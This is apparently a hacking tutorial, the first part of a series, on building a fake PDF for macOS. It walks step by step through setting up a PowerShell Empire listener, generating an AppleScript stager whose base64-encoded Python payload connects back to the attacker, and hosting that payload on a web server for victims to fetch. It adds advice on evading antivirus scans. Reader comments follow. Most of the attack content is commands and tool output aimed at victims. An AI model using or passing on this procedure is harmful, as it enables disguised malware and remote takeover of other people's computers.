

While hackers have taken advantage of numerous vulnerabilities in Adobe's products to deliver payloads to Windows users via PDF files, a malicious PDF file can also wreak havoc on a Mac that's using the default Preview app. So think twice before double-clicking a PDF open on your MacBook — it might just be a Trojan with a rootkit inside.
In this small, two-part series, I'll detail how a hacker could create a file that appears to be an ordinary PDF file but is actually a Trojanized AppleScript that will silently execute malicious code on a target MacBook or other Mac computer. In the GIF below, you can see a real PDF being opened as well as its fake PDF version with the malicious code.

Allow me to explain the architecture overview of this attack in greater detail.
The attacker's system will be configured to use Empire and host a malicious Python script. An AppleScript file will be created and made to appear as a legitimate PDF. The AppleScript, when opened by the victim, will first silently download and open a real PDF to convince them that the fake PDF is indeed real, then it will download the malicious Python script from the attacker's server and execute it. After it runs, a connection will be established between the target Mac and the attacker's server allowing the attacker to remotely control the computer.
Step 1: Get Comfortable with Empire
To begin, I'll be using Empire (previously called PowerShell Empire), a post-exploitation framework notorious for its ability to generate difficult-to-detect PowerShell payloads for Windows.
Empire relies heavily on the work from several other projects for its underlying functionality and feature-rich modules, and, fortunately, it also supports Python payloads which can be used against macOS and other Unix-like operating systems.
Readers unfamiliar with this tool are encouraged to review the beginner guides for Empire on Null Byte, as I won't be explaining how to install Empire on Kali Linux or detailing all of the available stager and listener options.
- More Info: How to Install Empire on Kali Linux
The steps below can be done using Kali Linux (for local network-based attacks) or from a Debian virtual private server (for global-based attacks).
Step 2: Create an Empire HTTP Listener

To start, change (cd) into the Empire/ directory and use the below command.
~# cd Empire
~/Empire# ./empire
Listeners open listening ports on the attacker's server running Empire. These ports are later used by the compromised MacBook to connect back to the Empire listener. A new listener will be created to receive incoming connections from the MacBook.
To view available listeners, use the below listeners command.
(Empire) > listeners

[!] No listeners currently active

(Empire: listeners) > help

Listener Commands
=================
agents            Jump to the agents menu.
back              Go back to the main menu.
creds             Display/return credentials from the database.
delete            Delete listener(s) from the database
disable           Disables (stops) one or all listeners. The listener(s) will not start automatically with Empire
edit              Change a listener option, will not take effect until the listener is restarted
enable            Enables and starts one or all listners.
exit              Exit Empire.
help              Displays the help menu.
info              Display information for the given active listener.
kill              Kill one or all active listeners.
launcher          Generate an initial launcher for a listener.
list              List all active listeners (or agents).
listeners         Jump to the listeners menu.
main              Go back to the main menu.
resource          Read and execute a list of Empire commands from a file.
uselistener       Use an Empire listener module.
usestager         Use an Empire stager.
On a fresh Empire installation, there will be no new listeners, and it will report "No listeners currently active." To keep things simple, a standard HTTP listener can be enabled using the below uselistener command.
(Empire: listeners) > uselistener http
(Empire: listeners/http) >
After the listener type is set, info can be used to view the available options.
(Empire: listeners/http) > info

    Name: HTTP[S]
Category: client_server

Authors:
  @harmj0y

Description:
  Starts a http[s] listener (PowerShell or Python) that uses a
  GET/POST approach.

HTTP[S] Options:

  Name              Required    Value                            Description
  ----              --------    -------                          -----------
  SlackToken        False                                        Your SlackBot API token to communicate with your Slack instance.
  ProxyCreds        False       default                          Proxy credentials ([domain\]username:password) to use for request (default, none, or other).
  KillDate          False                                        Date for the listener to exit (MM/dd/yyyy).
  Name              True        http                             Name for the listener.
  Launcher          True        powershell -noP -sta -w 1 -enc   Launcher string.
  DefaultDelay      True        5                                Agent delay/reach back interval (in seconds).
  DefaultLostLimit  True        60                               Number of missed checkins before exiting
  WorkingHours      False                                        Hours for the agent to operate (09:00-17:00).
  SlackChannel      False       #general                         The Slack channel or DM that notifications will be sent to.
  DefaultProfile    True        /admin/get.php,/news.php,/login/ Default communication profile for the agent.
                                process.php|Mozilla/5.0 (Windows
                                NT 6.1; WOW64; Trident/7.0;
                                rv:11.0) like Gecko
  Host              True        http://1xx.xxx.xx.xx3:80         Hostname/IP for staging.
  CertPath          False                                        Certificate path for https listeners.
  DefaultJitter     True        0.0                              Jitter in agent reachback interval (0.0-1.0).
  Proxy             False       default                          Proxy to use for request (default, none, or other).
  UserAgent         False       default                          User-agent string to use for the staging request (default, none, or other).
  StagingKey        True        7b24afc8b47udoow8eeo548d672171c5 Staging key for initial agent negotiation.
  BindIP            True        0.0.0.0                          The IP to bind to on the control server.
  Port              True        80                               Port for the listener.
  ServerVersion     True        Microsoft-IIS/7.5                Server header for the control server.
  StagerURI         False                                        URI for the stager. Must use /download/. Example: /download/stager.php
There are quite a few options available which (unfortunately) are beyond the scope of this article. The default options are fine to continue following along, but readers are encouraged to play around with the available options and configure the listener(s) to best meet their needs.

Next, ensure Port and Host are set to 80 and 0.0.0.0, respectively, as these options are critical to following along verbatim. You can set them using the following two commands. Using a 0.0.0.0 host will instruct the Empire listener to become available on every interface. If Empire is being used against a MacBook on a local network, the listener will be available on the attacker's local IP address (e.g. 192.168.0.4). Alternatively, if Empire is installed on a VPS, the listener will be accessible via the attacker's remote IP address for the VPS.
(Empire: listeners/http) > set Port 80
(Empire: listeners/http) > set Host 0.0.0.0
To start the Empire listener, use the execute command. It should eventually say "Listener successfully started!"
(Empire: listeners/http) > execute

[*] Starting listener 'http'
 * Serving Flask app "http" (lazy loading)
 * Environment: production
   WARNING: Do not use the development server in a production environment.
   Use a production WSGI server instead.
 * Debug mode: off
[+] Listener successfully started!
To verify the listener has started, the listeners command can be used again. A list of all your active listeners will show up. Take note of the listener Name here. It will automatically be set to "http" by default. If various listeners are created while testing Empire, additional listeners may default to "http1" and "http2."
(Empire: listeners/http) > listeners

[*] Active listeners:

  Name              Module          Host                                 Delay/Jitter   KillDate
  ----              ------          ----                                 ------------   --------
  http              http            http://1x.xxx.xxx.x6:80                    5/0.0
  meterp            meterpreter     http://1xx.xxx.xx.xx3:80             n/a            n/a
That's it for creating the listener for this attack. Next, the stager will be generated.
Step 3: Create a Malicious macOS Stager
Stagers, similar to payloads, are used to create a connection back to the Empire listener when opened by the victim user.

To view the available stagers, type usestager, space, and press Tab on the keyboard.
usestager <*PRESS TAB*>There are nearly a dozen dedicated macOS stagers (referred to as "osx") available in Empire. In this article, I'll be showing how to generate an AppleScript stager.
(Empire) > usestager

multi/bash                osx/macho                 windows/launcher_bat
multi/launcher            osx/macro                 windows/launcher_lnk
multi/macro               osx/pkg                   windows/launcher_sct
multi/pyinstaller         osx/safari_launcher       windows/launcher_vbs
multi/war                 osx/teensy                windows/launcher_xml
osx/applescript           windows/backdoorLnkMacro  windows/macro
osx/application           windows/bunny             windows/macroless_msword
osx/ducky                 windows/csharp_exe        windows/shellcode
osx/dylib                 windows/dll               windows/teensy
osx/jar                   windows/ducky
osx/launcher              windows/hta
AppleScript is a scripting language created by Apple. It allows users to directly control scriptable macOS applications, as well as parts of macOS itself. Users can create scripts to automate repetitive tasks, combine features from multiple scriptable applications, add new features to Mac apps, and create complex workflows. AppleScript is currently included in all versions of macOS as part of a package of system automation tools.
To generate a macOS stager in the form of an AppleScript, use the below command.
(Empire) > usestager osx/applescript

(Empire: stager/osx/applescript) >Then, view the available options using info. Setting the Listener option to the listener server created in the previous step is important. This will tell the stager which server to connect back to when the AppleScript is executed on the target MacBook.
(Empire: stager/osx/applescript) > info

Name: AppleScript

Description:
    Generates AppleScript to execute the Empire stage0 launcher.

Options:
    Name        Required    Value       Description
    ----        --------    -----       -----------
    Listener    True        http        Listener to generate stage for.
    OutFile     False                   File to output AppleScript to, otherwise displayed on the screen.
    SafeChecks  True        True        Switch. Checks for LittleSnitch or a Sandbox, exit the staging process if true. Defaults to True.
    Language    True        python      Language of the stager to generate.
    UserAgent   False       default     User-agent string to use for the staging request (defauult, none, or other).

_
Set the Listener option using the below command. The listener Name should be used here (in this example, we're using http).
(Empire: stager/osx/applescript) > set Listener httpThen, generate the AppleScript stager using the generate command.
(Empire: stager/osx/applescript) > generate

do shell script "echo \"import sys,base64,warnings;warnings.filterwarnings('ignore');exec(base64.b64decode('aW1wb...KG91dCkp'));\" | /usr/bin/python &"
Now, here's where I modify the generated stager in a way slightly different from its intended usage. First, understand that the code in the below screenshot is a base64-encoded Python script. This is the script intended to execute on the MacBook and create a connection back to the attacker's server. Instead of embedding the Python script into the AppleScript, it will be hosted on the attacker's server and downloaded by the victim's computer when the fake PDF is opened.

An AppleScript will still be used in later steps to download and execute the Python script, but it won't be embedded in the actual AppleScript. Doing it this way may help evade antivirus detection, as the actual Python script isn't present in the fake PDF while being scanned by VirusTotal.
Step 4: Save the macOS Stager
Before the generated Python script can be saved, a new directory needs to be created. This directory will be populated with several files important to the attack.
First, open a new terminal, and use the mkdir command to create a directory called files.
~# mkdir filesThen, change into the files/ directory.
~# cd files/
~/files#
The highlighted section in the base64-encoded Python script (seen in the previous step) should be copied and saved to a local file called script in the files/ directory. This can be accomplished using nano.
~/files# nano scriptNano can be saved and closed by pressing Control-X, then Y, then Enter/Return.
Step 5: Start a Python3 Web Server
The Python3 server can be started using the below command.
~# python3 -m http.server 8080 &Python3 will create a web server on port 8080, making files in the directory available to anyone. In this case, we want the script file containing the encoded Python script to be available to the target macOS user. The & will start the Python3 web server as a background process. Using this from a VPS will be useful, making the server available even after the SSH session is closed.
`/ tokyoneon ~/files
    > python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
_
Disguising the macOS Stager
That's it for setting up the Empire listener, generating the AppleScript stager, and hosting the Python script on a web server. In my next article, I'll show how to create an AppleScript to download and silently execute the Python script, as well as how to make the AppleScript appear as a legitimate PDF.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.


3 Comments
ImportError: No module named M2Crypto
github.com/BC-SECURITY/Empire
The Empire version he is using is an old, outdated version. Above is the more updated link for the Empire tool. You're welcome.
I followed every single step from the video. When I launch the app from my Mac OS X, nothing happens. Can you help me?
Share Your Thoughts